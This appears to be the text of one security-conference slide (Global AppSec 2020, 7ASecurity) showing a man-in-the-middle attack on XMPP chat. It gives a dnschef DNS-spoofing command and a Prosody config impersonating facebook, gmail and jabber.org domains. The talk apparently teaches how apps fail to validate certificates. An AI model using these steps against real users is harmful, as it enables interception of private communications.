 Global AppSec | 2020 Virtual Meeting
Attack: MitM of XMPP SSL without warnings
Step 1: DNS Spoof
dnschef -i 0.0.0.0 --fake ip=192.168.0.127
Step 2: Setup Prosody https://prosody.im/
File: /etc/prosody/prosody.cfg.lua
Contents:
VirtualHost "chat.facebook.com"
VirtualHost "gmail.com"
VirtualHost "jabber.org"
→ You need to add a Virtual
Host entry for each domain you wish Prosody to serve.
→ Settings under each Virtual Host entry apply only to that host.
→ Result: it worked with the default self-signed certificate :P
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example